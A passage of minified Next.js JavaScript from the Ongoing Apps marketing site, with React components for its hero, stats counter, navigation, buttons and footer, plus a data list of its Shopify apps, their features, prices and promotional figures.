w-auto",width:120,height:32,loading:"eager"}),(0,t.jsx)("img",{src:"/shopify-plus.avif",alt:"Shopify Plus",className:"h-8 w-auto",width:100,height:32,loading:"eager"})]}),(0,t.jsxs)(r.P.h1,{className:"font-semibold tracking-tight leading-[1.1]",style:{fontFamily:"var(--heading-font)",fontSize:"clamp(2.25rem, 5vw, 3.75rem)"},variants:o.ZY,initial:"hidden",animate:"visible",children:[i," ",(0,t.jsx)("span",{className:"bg-gradient-to-r from-[#3B82F6] via-[#8B5CF6] to-[#EC4899] bg-clip-text text-transparent font-semibold",children:a}),"."]}),(0,t.jsx)(r.P.p,{className:"text-base sm:text-xl text-slate-600 max-w-xl",variants:o.Pz,initial:"hidden",animate:"visible",children:d}),(0,t.jsxs)(r.P.div,{className:"flex flex-wrap gap-3 items-center justify-start",variants:o.Aw,initial:"hidden",animate:"visible",children:[(0,t.jsx)(n.default,{href:c.href,size:"large",variant:"primary",className:"transition-transform duration-200 hover:scale-105 hover:shadow-lg",children:c.text}),(0,t.jsx)(n.default,{href:m.href,size:"large",variant:"ghost",className:"text-slate-600 border border-slate-200 hover:border-slate-300",children:m.text})]}),(0,t.jsx)(r.P.p,{className:"text-sm text-gray-500",variants:o.tE,initial:"hidden",animate:"visible",transition:{delay:.4},children:"No credit card required. Cancel anytime."}),h&&(0,t.jsxs)(r.P.div,{className:"pt-8 border-t border-slate-200/30 hidden md:block",variants:o.tE,initial:"hidden",animate:"visible",transition:{delay:.6},children:[(0,t.jsx)("p",{className:"text-sm text-slate-600 mb-4",children:"Trusted by leading brands"}),(0,t.jsxs)("div",{className:"flex flex-wrap gap-6 items-center opacity-60 grayscale hover:opacity-100 hover:grayscale-0 transition-all duration-500",children:[(0,t.jsx)("div",{className:"h-8 w-24 bg-slate-200 rounded"}),(0,t.jsx)("div",{className:"h-8 w-20 bg-slate-200 rounded"}),(0,t.jsx)("div",{className:"h-8 w-28 bg-slate-200 rounded"}),(0,t.jsx)("div",{className:"h-8 w-24 bg-slate-200 rounded"})]})]})]}),(0,t.jsxs)(r.P.div,{className:"relative order-2 mt-8 md:mt-0",variants:o.tE,initial:"hidden",animate:"visible",transition:{delay:.3},children:[(0,t.jsxs)("div",{className:"absolute inset-0 -z-10 hidden md:block",children:[(0,t.jsx)("div",{className:"absolute inset-0 bg-gradient-to-br from-emerald-50/30 via-teal-50/20 to-transparent rounded-3xl"}),(0,t.jsx)("div",{className:"absolute inset-0 opacity-[0.03]",style:{backgroundImage:"url(\"data:image/svg+xml,%3Csvg width='60' height='60' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3Cpattern id='grid' width='60' height='60' patternUnits='userSpaceOnUse'%3E%3Cpath d='M 60 0 L 0 0 0 60' fill='none' stroke='%23000000' stroke-width='0.5'/%3E%3C/pattern%3E%3C/defs%3E%3Crect width='100%25' height='100%25' fill='url(%23grid)'/%3E%3C/svg%3E\")",backgroundSize:"60px 60px"}})]}),(0,t.jsx)("div",{className:"absolute -right-10 -top-10 h-64 w-64 rounded-full bg-emerald-600/20 blur-2xl hidden md:block"}),(0,t.jsx)("div",{className:"absolute -left-5 -bottom-5 h-48 w-48 rounded-full bg-teal/20 blur-xl hidden md:block"}),(0,t.jsx)("div",{className:"relative z-10",children:(0,t.jsxs)("picture",{children:[(0,t.jsx)("source",{type:"image/avif",srcSet:"/img/packing-box-720.avif 720w, /img/packing-box-1080.avif 1080w, /img/packing-box-1440.avif 1440w"}),(0,t.jsx)("source",{type:"image/webp",srcSet:"/img/packing-box-720.webp 720w, /img/packing-box-1080.webp 1080w, /img/packing-box-1440.webp 1440w"}),(0,t.jsx)("img",{src:"/img/packing-box-1080.avif",alt:"Ongoing Apps platform illustration showing product management and subscription tools",className:"w-2/3 sm:w-3/4 md:w-full lg:w-[110%] h-auto max-w-[280px] sm:max-w-xs md:max-w-md lg:max-w-lg mx-auto",width:925,height:1096,sizes:"(max-width: 640px) 280px, (max-width: 768px) 320px, (max-width: 1024px) 448px, 512px",loading:"eager",fetchPriority:"high",decoding:"sync",style:{aspectRatio:"925 / 1096"}})]})})]})]})})})]})}},5093:(e,i,a)=>{"use strict";a.d(i,{ValuePropositionSection:()=>r});var t=a(5155),s=a(6499),n=a(3589),l=a(5741);function r(){return(0,t.jsx)(s.wn,{spacing:"normal",className:"bg-white",children:(0,t.jsx)(s.mc,{children:(0,t.jsxs)(n.P.div,{className:"text-center space-y-8 max-w-5xl mx-auto",variants:l.tE,initial:"hidden",whileInView:"visible",viewport:l.oI,children:[(0,t.jsx)("h2",{className:"text-4xl md:text-5xl lg:text-6xl font-semibold tracking-tight leading-[1.1]",children:"Stop losing potential customers and revenue - boost traffic and build recurring income with our Shopify apps!"}),(0,t.jsx)("p",{className:"text-lg md:text-xl text-ink-600 leading-relaxed max-w-4xl mx-auto",children:"Supercharge your Shopify store with Ongoing Apps for Shopify - boost conversions, drive more traffic, and unlock recurring revenue effortlessly. Trusted by thousands of brands, our apps help you sell more and scale faster. Built for fast growth and frictionless management. \uD83D\uDE80"})]})})})}},5741:(e,i,a)=>{"use strict";a.d(i,{Aw:()=>x,K0:()=>d,Pz:()=>h,ZY:()=>m,bK:()=>o,oI:()=>p,pJ:()=>g,tE:()=>r,xA:()=>c});let t=[.16,1,.3,1],s=window.matchMedia("(prefers-reduced-motion: reduce)").matches,n=e=>s?0:e,l=e=>s?0:e,r={hidden:{opacity:0,y:8*!s},visible:{opacity:1,y:0,transition:{duration:n(.45),ease:t}}};n(.4),n(.4);let o={visible:{transition:{staggerChildren:l(.08)}}};l(.08),l(.15);let d={hidden:{opacity:0,x:s?0:-20},visible:{opacity:1,x:0,transition:{duration:n(.5),ease:t}}},c={hidden:{opacity:0,x:20*!s},visible:{opacity:1,x:0,transition:{duration:n(.5),ease:t}}},m={hidden:{opacity:1,y:0},visible:{opacity:1,y:0,transition:{duration:n(.6),ease:t}}},h={hidden:{opacity:1,y:0},visible:{opacity:1,y:0,transition:{duration:n(.5),delay:l(.2),ease:t}}},x={hidden:{opacity:1,y:0},visible:{opacity:1,y:0,transition:{duration:n(.4),delay:l(.4),ease:t}}},g={hidden:{opacity:1,y:0,scale:1},visible:{opacity:1,y:0,scale:1,transition:{duration:n(.5),ease:t}}},p={once:!0,margin:"-10% 0px",amount:.1}},7898:(e,i,a)=>{Promise.resolve().then(a.bind(a,4437)),Promise.resolve().then(a.bind(a,6552)),Promise.resolve().then(a.bind(a,7101)),Promise.resolve().then(a.bind(a,8455)),Promise.resolve().then(a.bind(a,3636)),Promise.resolve().then(a.bind(a,8997)),Promise.resolve().then(a.bind(a,2354)),Promise.resolve().then(a.bind(a,3007)),Promise.resolve().then(a.bind(a,5093))},8997:(e,i,a)=>{"use strict";a.d(i,{KPIStatsBar:()=>x});var t=a(5155),s=a(7979),n=a(2115),l=a(4570),r=a(3589),o=a(5741),d=a(9347);let c=[{value:"10000",label:"Brands using our apps",suffix:"+",animate:!0},{value:"600",label:"Additional revenue generated",prefix:"$",suffix:"M+",animate:!0},{value:"900",label:"5-star reviews",suffix:"+",animate:!0}];function m(){return(0,t.jsx)("div",{className:"flex justify-center gap-1",children:[void 0,void 0,void 0,void 0,void 0].map((e,i)=>(0,t.jsx)(d.A,{className:"w-6 h-6 md:w-8 md:h-8 fill-yellow-400 text-yellow-400"},i))})}function h(e){let{value:i,prefix:a="",suffix:s="",animate:l=!0}=e,[r,o]=(0,n.useState)(l?"0":i);return(0,n.useEffect)(()=>{if(!l)return void o(i);let e=parseInt(i.replace(/\D/g,""),10),a=e/60,t=0,s=setInterval(()=>{o(Math.min(Math.floor(a*++t),e).toLocaleString()),t>=60&&(clearInterval(s),o(e.toLocaleString()))},2e3/60);return()=>clearInterval(s)},[i,l]),(0,t.jsxs)("span",{children:[a,r,s]})}function x(e){let{stats:i=c,className:a,variant:d="card"}=e,x=(0,n.useRef)(null),g=(0,l.W)(x,o.oI),[p,u]=(0,n.useState)(!1);return((0,n.useEffect)(()=>{g&&u(!0)},[g]),"inline"===d)?(0,t.jsx)(r.P.div,{ref:x,className:(0,s.cn)("flex flex-wrap gap-8 md:gap-12 items-center justify-center",a),variants:o.bK,initial:!1,whileInView:"visible",viewport:{once:!0,amount:.15},style:{contentVisibility:"auto",containIntrinsicSize:"800px 160px"},children:i.map((e,i)=>(0,t.jsxs)(r.P.div,{className:"text-center flex flex-col items-center",variants:o.pJ,children:[(0,t.jsx)("div",{className:"text-3xl md:text-6xl font-semibold text-emerald-600 min-h-[2.5rem] md:min-h-[3rem] flex items-center",children:e.isCustom?(0,t.jsx)(m,{}):(0,t.jsx)(h,{value:e.value,prefix:e.prefix,suffix:e.suffix,animate:e.animate&&p})}),(0,t.jsx)("div",{className:"text-sm text-slate-600 mt-1 max-w-[200px]",children:e.label})]},i))}):(0,t.jsx)(r.P.div,{ref:x,className:(0,s.cn)("mx-auto max-w-6xl rounded-3xl bg-gradient-to-br from-emerald-50/60 to-teal-50/40 border-2 border-emerald-200/70 shadow-card px-8 py-8",a),variants:o.bK,initial:!1,whileInView:"visible",viewport:{once:!0,amount:.15},style:{contentVisibility:"auto",containIntrinsicSize:"800px 360px"},children:(0,t.jsx)("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-6 text-center",children:i.map((e,a)=>(0,t.jsxs)(r.P.div,{className:"relative flex flex-col items-center",variants:o.pJ,children:[(0,t.jsx)("div",{className:"text-4xl md:text-5xl font-semibold min-h-[3rem] md:min-h-[4rem] flex items-center text-slate-900",children:e.isCustom?(0,t.jsx)(m,{}):(0,t.jsx)(h,{value:e.value,prefix:e.prefix,suffix:e.suffix,animate:e.animate&&p})}),(0,t.jsx)("div",{className:"text-sm text-slate-600 mt-2 max-w-[200px]",children:e.label}),a<i.length-1&&(0,t.jsx)("div",{className:"hidden sm:block absolute right-0 top-1/2 -translate-y-1/2 w-px h-16 bg-emerald-200/70"})]},a))})})}}},e=>{e.O(0,[292,589,161,730,441,255,358],()=>e(e.s=7898)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ongoingapps.com/_next/static/chunks/730-07057a66e2833355.js
body_size: 7465
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[730],{3007:(e,t,s)=>{s.d(t,{default:()=>h});var i=s(5155),a=s(2619),r=s.n(a),n=s(2115),o=s(4033),l=s(5229),c=s(9540),d=s(2987),p=s(7101);let u=[{id:"seo",name:"Ongoing SEO",appStoreUrl:"https://apps.shopify.com/seo-get-clicked",description:"Boost search visibility with meta & schema tools.",features:["Meta tag optimization","Structured data markup","SEO analysis and reporting","Keyword tracking and monitoring","Image alt text optimization","URL optimization"],category:"Marketing & SEO",pricing:{free:!1,monthly:19.99},status:"active",stats:[{value:"150%",caption:"Average Organic Traffic Increase"},{value:"6,200+",caption:"Stores Optimized for SEO"},{value:"4.8/5",caption:"Average SEO Score Improvement"}]},{id:"sitemaps",name:"Ongoing Sitemaps",appStoreUrl:"https://apps.shopify.com/sitemap-builder",description:"Generate clean HTML & XML sitemaps instantly.",features:["HTML sitemap generation","XML sitemap creation","Automatic updates","Custom styling options","Mobile-responsive design","Search engine submission"],category:"Navigation & SEO",pricing:{free:!0,monthly:4.99,yearly:49.99},status:"active",stats:[{value:"18,000+",caption:"Sitemaps Generated Monthly"},{value:"95%",caption:"Faster Search Engine Indexing"},{value:"3,400+",caption:"Active Sitemap Installations"}],sections:[{image:"/sections/sitemap-get-indexed-by-search-engines.jpeg",title:"Get Indexed by Search Engines",description:"Auto-generate an SEO-friendly HTML & XML sitemap the moment you install.",icon:"Search"},{image:"/sections/sitemap-no-code-setup.jpeg",title:"No-Code Setup",description:"Automatically publishes the sitemap page on your website — zero theme edits.",icon:"Code2"},{image:"/sections/sitemap-matches-your-brand.jpeg",title:"Matches Your Brand",description:"Customize colors, fonts & URL slug so the sitemap feels native.",icon:"Palette"},{image:"/sections/sitemap-always-up-to-date.jpeg",title:"Always Up-to-Date",description:"Products, collections & blog posts sync automatically — no manual updates needed.",icon:"RefreshCw"},{image:"/sections/sitemap-seo-insights-dashboard.jpeg",title:"SEO Insights Dashboard",description:"See most-clicked pages at a glance & performance of sitemap.",icon:"BarChart3"},{image:"/sections/sitemap-boost-traffic-and-sales.jpeg",title:"Boost Traffic & Sales",description:"Search engines love an SEO friendly HTML sitemap → higher rankings → more visitors.",icon:"TrendingUp"}]},{id:"subscriptions",name:"Ongoing Subscriptions",appStoreUrl:"https://apps.shopify.com/ongoing-subscriptions",description:"Flexible billing cycles and bundles for growth.",features:["Flexible billing cycles","Customer portal access","Automated renewal processing","Subscription analytics dashboard","Dunning management","Proration handling"],category:"Sales & Billing",pricing:{free:!1,monthly:19.99,yearly:199.99},status:"active",stats:[{value:"15,000+",caption:"Active Subscriptions Managed"},{value:"$50 M+",caption:"Recurring Revenue Processed"},{value:"98%",caption:"Customer Retention Rate"}],sections:[{image:"/sections/subscriptions-pack-size-subscription-bundles.jpeg",title:"Provide Flexible Bundle Discounts",description:"Boost AOV by offering discounts on pre-set pack sizes (4, 6, 12+). Merchants control pricing tiers and customers buy more.",icon:"Package"},{image:"/sections/subscriptions-easily-create.jpeg",title:"Launch Subscriptions With Ease - No Coding Required",description:"No coding required—set up flexible subscription plans in minutes, customize discounts to fit your products, and seamlessly match everything to your storefront for a smooth and consistent customer experience.",icon:"Zap"},{image:"/sections/subscriptions-track-performance.jpeg",title:"Track Growth in Real Time",description:"See exactly how your subscriptions are performing. From revenue trends to average order value, Ongoing gives you clear insights that help you optimize and drive results.",icon:"BarChart3"},{image:"/sections/subscriptions-theme-matching-on-brand.jpeg",title:"Fully Customizable Subscription Widget to Make it Yours",description:"Your subscription widget should look like your brand. Match colors, fonts, and words to fit your store perfectly. Customize everything so it feels seamless, builds trust, and drives more sales.",icon:"Palette"},{image:"/sections/subscriptions-easily-create.jpeg",title:"Turn Shoppers Into Subscribers - Built to Grow Sales",description:"Grow repeat revenue on autopilot. Create subscription plans in minutes, set discounts that drive bigger carts, and keep customers coming back month after month—without coding or complicated setup.",icon:"RefreshCw"},{image:"/sections/subscriptions-subscriber-portal.jpeg",title:"Top Notch Customer Portal - Let Customers Manage Subscriptions Easily",description:"Let customers swap products, skip orders, or pause anytime—no support needed. Reduce churn and keep subscribers happy with a self-service portal that fits seamlessly into your store.",icon:"User"},{image:"/sections/subscriptions-drive-added-revenue.jpeg",title:"Subscription Analytics At a Glance: Grow Subscription Revenue Faster",description:"Watch revenue, new subscribers, and churn update in real time. The dashboard highlights wins automatically, so you scale what works and cut what does not work—no spreadsheets, no guesswork, just clear growth.",icon:"TrendingUp"},{image:"/sections/subscriptions-analytics-2.jpeg",title:"Boost Retention with Automated Insights - No Spreadsheets Required",description:"See exactly when customers churn, which products drive loyalty, and where to focus for maximum lifetime value.",icon:"PieChart"},{image:"/sections/subscriptions-analytics-1.jpeg",title:"Real-time Reporting - See What Drives Subscription Revenue",description:"See your top-performing products, subscriber favorites, and recurring revenue leaders highlighted automatically. Spot what is driving growth and optimize your catalog effortlessly, with insights delivered in a clear, actionable dashboard.",icon:"BarChart2"},{image:"/sections/subscriptions-trust-and-proof.jpeg",title:"Trusted by 1,000+ Shopify Brands",description:"Shopify brands pick Ongoing for reliability: 5.0 rating and 130+ five-star reviews. Seamless storefront fit, fast setup, and responsive support—so subscriptions run smoothly and your brand looks polished from day one.",icon:"Shield"},{image:"/sections/subscriptions-dunning-recovery.jpeg",title:"Automatic Payment Recovery - Stop Losing Money to Failed Payments",description:"Reduce loss from expired cards and soft declines. Smart retries, card-updater prompts, and friendly reminders run for you—your dashboard shows how much revenue was recovered each month.",icon:"CreditCard"},{image:"/sections/subscriptions-bundles-for-shopify.jpeg",title:"Build-a-Box Subscriptions — Mix & Match, Set Rules, Reward Loyal Buyers",description:"Let customers mix and match favorites into a recurring bundle. Set minimums and maximums, add subscriber-only discounts by frequency, and watch AOV climb. Native embed, fast setup, zero code required.",icon:"Box"},{image:"/sections/subscriptions-pack-size-subscription-bundles.jpeg",title:"Custom Pack Size Subscriptions — Any Size, Your Rules",description:"Define the exact pack sizes that fit your products. Set discounts per size, pair with subscriptions, and grow AOV. Fully embedded, clean design, zero code. Drives larger baskets and predictable reorders while keeping margins consistent and the experience perfectly on-brand.",icon:"Package2"}]},{id:"upsells",name:"Ongoing Upsells",appStoreUrl:"https://apps.shopify.com/sales-climb",description:"Increase AOV with smart upsells at checkout.",features:["Smart product recommendations","Checkout upsells","Product page cross-sells","A/B testing capabilities","Performance analytics","Customizable offers"],category:"Sales Optimization",pricing:{free:!1,monthly:14.99,yearly:149.99},status:"active",stats:[{value:"25%",caption:"Average Order Value Increase"},{value:"$25 M+",caption:"Additional Revenue Generated"},{value:"12,000+",caption:"Stores Using Upsells"}]},{id:"security",name:"Ongoing Security",appStoreUrl:"https://apps.shopify.com/right-click-defender",description:"Protect your store from fraud and threats.",features:["Advanced fraud detection","IP blocking and filtering","Real-time security monitoring","Threat alert notifications","Suspicious activity reporting","Automated security responses"],category:"Security & Protection",pricing:{free:!1,monthly:24.99,yearly:249.99},status:"active",stats:[{value:"99.8%",caption:"Fraud Detection Accuracy"},{value:"8,500+",caption:"Stores Protected Daily"},{value:"$12 M+",caption:"Fraud Losses Prevented"}]}];var m=s(7979);function h(e){let{transparentAtTop:t=!1,initialLinkColor:s="dark"}=e,[a,h]=(0,n.useState)(!0),[g,b]=(0,n.useState)(!1),[x,f]=(0,n.useState)(null),[v,y]=(0,n.useState)(null);(0,n.useEffect)(()=>{let e=()=>{h(0===window.scrollY)};return window.addEventListener("scroll",e),e(),()=>window.removeEventListener("scroll",e)},[]);let w=a&&"light"===s?"text-white hover:text-white/80":"text-slate-800 hover:text-emerald-600",j=[{label:"Apps",href:"/#apps",subMenu:u.filter(e=>"active"===e.status).map(e=>{var t;return{label:e.name,href:"/apps/".concat(e.id),description:e.description,icon:(null==(t=e.name.split(" ")[1])?void 0:t[0])||e.name[0]}})}];return(0,i.jsxs)("nav",{className:(0,m.cn)("fixed top-0 left-0 right-0 z-50 transition-all duration-300",t&&a?"bg-white/5 backdrop-blur-sm":"bg-white/95 backdrop-blur-md shadow-card border-b border-slate-100"),children:[(0,i.jsx)("div",{className:"mx-auto max-w-7xl px-4 sm:px-6 lg:px-8",children:(0,i.jsxs)("div",{className:"flex h-16 items-center justify-between",children:[(0,i.jsxs)("div",{className:"flex-1 flex items-center space-x-8",children:[(0,i.jsxs)(r(),{href:"/",className:"flex items-center group",children:[(0,i.jsx)("img",{src:"/logo.avif",alt:"Ongoing Apps Logo",className:"h-10 w-auto rounded-full transition-transform group-hover:scale-105",width:40,height:40,loading:"eager"}),(0,i.jsx)("span",{className:(0,m.cn)(w,"ml-3 text-xl font-semibold tracking-tight transition-colors"),children:"Ongoing Apps"})]}),(0,i.jsx)("div",{className:"hidden md:flex items-center space-x-1",children:j.map(e=>(0,i.jsxs)("div",{className:"relative",onMouseEnter:()=>{var t;return e.subMenu&&(t=e.label,void(v&&(clearTimeout(v),y(null)),f(t)))},onMouseLeave:()=>e.subMenu&&void y(setTimeout(()=>{f(null)},150)),children:[e.subMenu?(0,i.jsxs)("button",{className:(0,m.cn)(w,"px-4 py-2 font-medium text-sm transition-all duration-200 rounded-lg hover:bg-slate-50 flex items-center gap-1"),"aria-expanded":x===e.label,"aria-haspopup":"true","aria-label":"".concat(e.label," menu"),children:[e.label,(0,i.jsx)(o.A,{size:14,className:(0,m.cn)("transition-transform duration-200",x===e.label&&"rotate-180"),"aria-hidden":"true"})]}):(0,i.jsx)(r(),{href:e.href,className:(0,m.cn)(w,"px-4 py-2 font-medium text-sm transition-all duration-200 rounded-lg hover:bg-slate-50"),onClick:()=>b(!1),children:e.label}),e.subMenu&&x===e.label&&(0,i.jsx)("div",{className:"absolute top-full left-0 z-50 pt-2",children:(0,i.jsx)("div",{className:"w-80 bg-white rounded-2xl shadow-hover border border-black/5 py-2",children:e.subMenu.map(e=>(0,i.jsxs)(r(),{href:e.href,className:"flex items-start px-4 py-3 text-slate-700 hover:bg-slate-50 transition-colors group/item rounded-xl mx-2",onClick:()=>{f(null),b(!1)},children:[(0,i.jsx)("div",{className:"flex-shrink-0 w-10 h-10 bg-gradient-to-br from-emerald-600 to-teal rounded-xl flex items-center justify-center mr-3",children:(0,i.jsx)("span",{className:"text-white font-semibold text-sm",children:e.icon||e.label[0]})}),(0,i.jsxs)("div",{className:"flex-1 min-w-0",children:[(0,i.jsx)("div",{className:"text-sm font-medium text-slate-900 group-hover/item:text-emerald-600 transition-colors",children:e.label}),(0,i.jsx)("div",{className:"text-xs text-slate-500 mt-1 line-clamp-2",children:e.description||"Professional Shopify app for enhanced functionality"})]})]},e.label))})})]},e.label))})]}),(0,i.jsx)("div",{className:"md:hidden",children:(0,i.jsx)("button",{onClick:()=>b(!g),className:(0,m.cn)(w,"p-2 rounded-lg hover:bg-slate-50 transition-all duration-200"),"aria-label":g?"Close navigation menu":"Open navigation menu",children:g?(0,i.jsx)(l.A,{size:20,"aria-hidden":"true"}):(0,i.jsx)(c.A,{size:20,"aria-hidden":"true"})})}),(0,i.jsx)("div",{className:"hidden md:block",children:(0,i.jsx)(p.PrimaryButton,{href:"/apps",size:"small",children:"Explore apps"})})]})}),g&&(0,i.jsx)("div",{className:"md:hidden bg-white/95 backdrop-blur-md border-t border-slate-100 shadow-lg",children:(0,i.jsxs)("div",{className:"px-4 py-6 space-y-2",children:[j.map(e=>(0,i.jsx)("div",{children:e.subMenu?(0,i.jsxs)("div",{children:[(0,i.jsxs)("button",{className:"w-full text-left px-4 py-3 font-medium text-slate-800 hover:bg-slate-50 hover:text-emerald-600 rounded-xl flex items-center justify-between transition-all duration-200",onClick:()=>f(x===e.label?null:e.label),"aria-expanded":x===e.label,"aria-label":"".concat(e.label," menu").concat(x===e.label?", expanded":", collapsed"),children:[e.label,(0,i.jsx)(o.A,{size:16,className:(0,m.cn)("transition-transform duration-200",x===e.label&&"rotate-180"),"aria-hidden":"true"})]}),x===e.label&&(0,i.jsx)("div",{className:"ml-4 mt-2 space-y-1",children:e.subMenu.map(e=>(0,i.jsx)(r(),{href:e.href,className:"block px-4 py-3 text-sm text-slate-600 hover:bg-slate-50 hover:text-emerald-600 rounded-lg transition-all duration-200",onClick:()=>{b(!1),f(null)},children:e.label},e.label))})]}):(0,i.jsx)(r(),{href:e.href,className:"block px-4 py-3 font-medium text-slate-800 hover:bg-slate-50 hover:text-emerald-600 rounded-xl transition-all duration-200",onClick:()=>b(!1),children:e.label})},e.label)),(0,i.jsx)("div",{className:"pt-4 border-t border-slate-100 mt-4",children:(0,i.jsxs)(r(),{href:"/apps",className:"flex items-center justify-center px-6 py-3 bg-emerald-600 hover:bg-emerald-700 text-white rounded-xl font-medium transition-colors",onClick:()=>b(!1),children:["Explore apps",(0,i.jsx)(d.A,{size:16,className:"ml-2"})]})})]})})]})}},6499:(e,t,s)=>{s.d(t,{mc:()=>i.m,wn:()=>a.w});var i=s(9471),a=s(8127);s(5155)},7101:(e,t,s)=>{s.d(t,{PrimaryButton:()=>c,default:()=>l,tA:()=>d});var i=s(5155),a=s(2619),r=s.n(a),n=s(2115),o=s(7979);function l(e){let{children:t,onClick:s,className:a="",variant:l="primary",size:c="medium",href:d,disabled:p=!1,loading:u=!1,icon:m,iconPosition:h="right",type:g="button",role:b,...x}=e,f=p||u,v=(0,o.cn)("inline-flex items-center justify-center font-medium touch-target transition-all duration-300 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-emerald-600 focus-visible:ring-offset-2 disabled:opacity-50 disabled:cursor-not-allowed","pill"===l?({small:"px-4 py-2.5 text-sm rounded-full min-h-[44px]",medium:"px-5 py-2.5 text-base rounded-full min-h-[44px]",large:"px-6 py-3 text-lg rounded-full min-h-[44px]"})[c]:({small:"px-4 py-2.5 text-sm rounded-full min-h-[44px]",medium:"px-6 py-3 text-base rounded-full min-h-[44px]",large:"px-8 py-4 text-lg rounded-full min-h-[44px]"})[c],{primary:"bg-black text-white hover:bg-black/80 hover:shadow-hover",secondary:"border border-slate-200 text-slate-800 bg-white hover:bg-slate-50",ghost:"bg-white border border-gray/30 text-gray-300 hover:bg-gray/10 transition-all duration-300",pill:"bg-emerald-600 text-white hover:bg-emerald-700",featured:"bg-gradient-to-r text-semibold from-pink-500 via-purple-500 to-blue-500 text-white hover:from-black hover:via-black hover:to-black",plain:"bg-transparent text-black hover:underline"}[l],f&&"opacity-50 cursor-not-allowed",a),y=(0,i.jsxs)(i.Fragment,{children:[u&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("svg",{className:"animate-spin -ml-1 mr-2 h-4 w-4",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","aria-hidden":"true",children:[(0,i.jsx)("circle",{className:"opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),(0,i.jsx)("path",{className:"opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]}),(0,i.jsx)("span",{className:"sr-only",children:"Loading..."})]}),m&&"left"===h&&(0,i.jsx)("span",{className:"mr-2","aria-hidden":"true",children:m}),t,m&&"right"===h&&(0,i.jsx)("span",{className:"ml-2","aria-hidden":"true",children:m})]}),w=(0,n.useMemo)(()=>(function(e){if(!e)return"";try{return"string"==typeof e?e:e.toString()}catch(e){return""}})(d),[d]),j=(0,n.useMemo)(()=>/^https?:\/\//i.test(w)||w.startsWith("mailto:")||w.startsWith("tel:"),[w]);return!w||f?(0,i.jsx)("button",{type:g,onClick:s,className:v,disabled:f,role:b,...x,children:y}):j?(0,i.jsx)("a",{href:w,target:"_blank",rel:"noopener noreferrer",className:v,onClick:s,role:b||"button",...x,children:y}):(0,i.jsx)(r(),{href:w,className:v,onClick:s,role:b||"button",...x,children:y})}function c(e){return(0,i.jsx)(l,{...e,variant:"primary"})}function d(e){return(0,i.jsx)(l,{...e,variant:"secondary"})}},7979:(e,t,s)=>{s.d(t,{cn:()=>r});var i=s(2821),a=s(5889);function r(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return(0,a.QP)((0,i.$)(t))}},8127:(e,t,s)=>{s.d(t,{w:()=>o});var i=s(5155),a=s(7979);let r={tight:"py-12 md:py-16",normal:"py-16 md:py-24",airy:"py-24 md:py-32"},n={white:"bg-white",gray:"bg-slate-50",dark:"bg-black","gradient-mint":"gradient-hero-mint",transparent:"bg-transparent"};function o(e){let{children:t,className:s,spacing:o="normal",background:l="transparent",id:c}=e;return(0,i.jsx)("section",{id:c,className:(0,a.cn)(r[o],n[l],s),children:t})}},8455:(e,t,s)=>{s.d(t,{Footer:()=>c});var i=s(5155),a=s(2619),r=s.n(a),n=s(6499),o=s(2115),l=s(7979);function c(e){let{className:t}=e,[s,a]=(0,o.useState)(""),[c,d]=(0,o.useState)(!1),p=[{name:"Twitter",href:"https://twitter.com/ongoinghq",icon:(0,i.jsx)("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24","aria-hidden":"true",children:(0,i.jsx)("path",{d:"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"})})},{name:"LinkedIn",href:"https://linkedin.com/company/ongoinghq",icon:(0,i.jsx)("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24","aria-hidden":"true",children:(0,i.jsx)("path",{fillRule:"evenodd",d:"M19 0H5a5 5 0 00-5 5v14a5 5 0 005 5h14a5 5 0 005-5V5a5 5 0 00-5-5zM8 19H5V8h3v11zM6.5 6.732c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zM20 19h-3v-5.604c0-3.368-4-3.113-4 0V19h-3V8h3v1.765c1.396-2.586 7-2.777 7 2.476V19z",clipRule:"evenodd"})})},{name:"GitHub",href:"https://github.com/ongoinghq",icon:(0,i.jsx)("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24","aria-hidden":"true",children:(0,i.jsx)("path",{fillRule:"evenodd",d:"M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z",clipRule:"evenodd"})})}];return(0,i.jsxs)("footer",{className:(0,l.cn)("bg-black 